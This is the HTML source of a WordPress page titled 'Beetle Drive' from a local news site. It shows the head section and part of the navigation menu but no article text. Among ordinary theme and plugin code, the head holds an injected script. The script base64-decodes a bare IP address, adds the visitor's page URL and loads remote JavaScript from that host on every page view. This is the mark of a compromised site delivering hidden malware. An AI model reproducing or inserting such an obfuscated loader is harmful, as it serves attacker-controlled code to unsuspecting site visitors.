

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resolvendistrictnews.co.uk/beetle-drive/
body_size: 13959
content:
<!DOCTYPE html>
<html lang="en-GB" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_9704 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Beetle Drive &#8211; Resolven District News</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Comments Feed" href="https://resolvendistrictnews.co.uk/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Droid+Serif%7COpen+Sans:400,600%7CLato:300,400,700' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/resolvendistrictnews.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://resolvendistrictnews.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=923cc5964f4eda8f498ca4f71a3f6379' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1724245364' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://resolvendistrictnews.co.uk/wp-content/uploads/dynamic_avia/enfold.css?ver=685967d24ff01' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.1" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"page_id":"9704","cookie_retention_days":"30","beacon_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.1"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.1" id="burst-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia-compat.js?ver=4.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://resolvendistrictnews.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://resolvendistrictnews.co.uk/wp-json/wp/v2/posts/9704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://resolvendistrictnews.co.uk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://resolvendistrictnews.co.uk/beetle-drive/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fbeetle-drive%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fbeetle-drive%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News RSS2 Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="pingback" href="https://resolvendistrictnews.co.uk/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:45px; line-height: 45px; }
 .html_top_nav_header .av-logo-container{ height:45px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:43px; } 
</style>
<!--[if lt IE 9]><script src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="32x32" />
<link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />
<meta name="msapplication-TileImage" content="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:8-PLA:8
WP:6.8.1
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">


	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "a12c0ee618644081973025d6b2ca5074");
	document.head.appendChild(img);
	</script>
</head>




<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-9704 single-format-standard wp-theme-enfold stretched droid_serif open_sans no_sidebar_border" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://resolvendistrictnews.co.uk/'><img height='100' width='300' src='https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png' alt='Resolven District News' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-13126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://resolvendistrictnews.co.uk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://resolvendistrictnews.co.uk/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/contact-us/disclaimer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Disclaimer</span></a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://resolvendistrictnews.co.uk/local-business/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Local Business</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://resolvendistrictnews.co.uk/have-your-say/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Have your Say</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://resolvendistrictnews.co.uk/poetry-corner/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Poetry Corner</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 7</span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-6/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 6</span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-5/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 5</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-4/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 4</span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 3</span></a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 2</span></a></li>
